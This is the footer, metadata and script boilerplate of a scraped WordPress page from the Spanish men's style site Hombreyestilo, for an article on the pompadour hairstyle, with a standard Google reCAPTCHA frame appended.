.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_91 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"></div></div></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Hombreyestilo"><meta itemprop="url" content="https://hombreyestilo.com/author/larencon/"></span><meta itemprop="datePublished" content="2016-04-05T06:48:32+00:00"><meta itemprop="dateModified" content="2016-04-04T10:40:55+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png"></span><meta itemprop="name" content="Hombreyestilo"></span><meta itemprop="headline" content="Peinado Pompadour, tendencia del Verano"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hombreyestilo.com/wp-content/uploads/2016/04/elvis-peinado-pompadour.jpg"><meta itemprop="width" content="680"><meta itemprop="height" content="510"></span> </article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_92" class="tdc-zone"><div class="tdc_zone tdi_93  wpb_row td-pb-row"  ><style scoped>.tdi_93{min-height:0}</style><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><style scoped>.tdi_95,
.tdi_95 .tdc-columns{min-height:0}.tdi_95,
.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_98" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_99  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_99,
.tdi_99 .tdc-columns{min-height:0}.tdi_99,
.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}.tdi_99{margin-top:202px !important;padding-top:80px !important;padding-bottom:80px !important;position:relative}.tdi_99
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_99{padding-bottom:70px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_99{padding-bottom:60px !important}}@media (max-width: 767px){.tdi_99{padding-bottom:50px !important}}</style><div class="tdi_98_rand_style td-element-style" ><style>.tdi_98_rand_style{background-color:#000 !important}</style></div><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_102 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" ><style>.tdi_102{margin-bottom:12px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_102{margin-bottom:10px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_102{margin-bottom:8px !important}}@media (max-width: 767px){.tdi_102{margin-bottom:8px !important}}</style><style>.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item
i{color:#fff}.tdi_103 .tdm-social-item
i{font-size:14px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_103 .tdm-social-item{width:42px;height:42px;line-height:42px;margin:9px
18px 9px 0;border-radius:100%}body .tdi_103 .tdm-social-item-wrap:hover
i{color:#000}body .tdi_103 .tdm-social-item{background:#333}body .tdi_103 .tdm-social-item-wrap:hover .tdm-social-item{background:#fff}.tdi_103 .tdm-social-text{margin-left:2px;margin-right:18px;display:inline-block}@media (min-width: 1019px) and (max-width: 1140px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}@media (max-width: 767px){.tdi_103 .tdm-social-item
i{font-size:13px;vertical-align:middle}.tdi_103 .tdm-social-item i.td-icon-twitter,
.tdi_103 .tdm-social-item i.td-icon-linkedin,
.tdi_103 .tdm-social-item i.td-icon-pinterest,
.tdi_103 .tdm-social-item i.td-icon-blogger,
.tdi_103 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_103 .tdm-social-item{width:39px;height:39px;line-height:39px}}</style><div class="tdm-social-wrapper tds-social3 tdi_103"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/estilohombre"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/estilohombre"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/hombreyestilo"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/hombreyestilo"  class="tdm-social-text">Twitter</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_104 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><style>.tdi_104{text-align:center !important;margin-right:auto;margin-left:auto}.tdi_104 .tdm-descr{color:#888;font-family:Poppins !important;font-size:14px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}@media (max-width: 767px){.tdi_104 .tdm-descr{font-family:Poppins !important;font-size:13px !important}}</style><p class="tdm-descr">&copy; Copyright - Hombreyestilo.com</p></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d31d6d37e16e907f32b654bf392a9e57d446ff440af41c50c6920f8f3a71e2b2';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script> <script type="application/javascript">var ajaxurl = "https://hombreyestilo.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }</script> <div id="amp-mobile-version-switcher" hidden> <a rel="" href="https://hombreyestilo.com/peinado-pompadour-tendencia-del-verano/amp/"> Ir a la versión móvil </a></div> <script type='text/javascript' id='wp-yuzo-postviews-cache-js-extra'>/*  */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php","post_id":"6222","is_singular":"1"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_subscribe_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script> <script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>/*  */
var mjWidget = {"ajax_url":"https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php"};
/*  */</script>  <script>jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiIwIDAgNHB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","all_modules_space":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyNSJ9","icon_color":"#000000","tdicon":"td-icon-magnifier-big-fill-space","icon_size":"eyJhbGwiOjE2LCJsYW5kc2NhcGUiOiIxNCIsInBvcnRyYWl0IjoiMTQifQ==","tdc_css":"[base64]","icon_color_h":"#aaaaaa","form_border_color":"#1f2123","form_bg":"#1f2123","input_bg":"rgba(0,0,0,0)","input_border":"0 0 2px","btn_border":"0 0 2px","btn_bg":"rgba(0,0,0,0)","btn_border_color":"rgba(255,255,255,0)","input_border_color":"rgba(255,255,255,0.13)","arrow_color":"#000000","results_bg":"#1f2123","results_msg_bg":"#1f2123","title_txt":"#ffffff","results_border_color":"rgba(255,255,255,0)","form_width":"eyJhbGwiOiIzMjAiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjMwMCJ9","input_placeholder":"Enter your search query...","placeholder_opacity":"0","f_input_font_line_height":"eyJhbGwiOiIzLjUiLCJsYW5kc2NhcGUiOiIzLjMiLCJwb3J0cmFpdCI6IjMuMyJ9","f_input_font_family":"702","btn_text":"","btn_tdicon":"td-icon-search","btn_icon_size":"15","f_input_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_placeholder_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","form_border":"0","input_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_icon_color_h":"#aaaaaa","f_title_font_family":"702","f_title_font_weight":"600","hide_image":"yes","title_txt_hover":"#b5b5b5","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","form_padding":"eyJhbGwiOiIyNXB4IiwibGFuZHNjYXBlIjoiMjNweCIsInBvcnRyYWl0IjoiMjNweCJ9","results_msg_color":"#aaaaaa","results_msg_color_h":"#ffffff","results_padding":"eyJhbGwiOiIwIDI1cHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjNweCAxOHB4IiwicG9ydHJhaXQiOiIwIDIzcHggMThweCJ9","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_icon_pos":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_radius":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });</script> <script src="https://hombreyestilo.com/wp-content/cache/min/1/84732892d62e705585f2249287ea0a17.js" data-minify="1"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5dSSp2UdfAKFQQvn26Hq3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769145739305');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>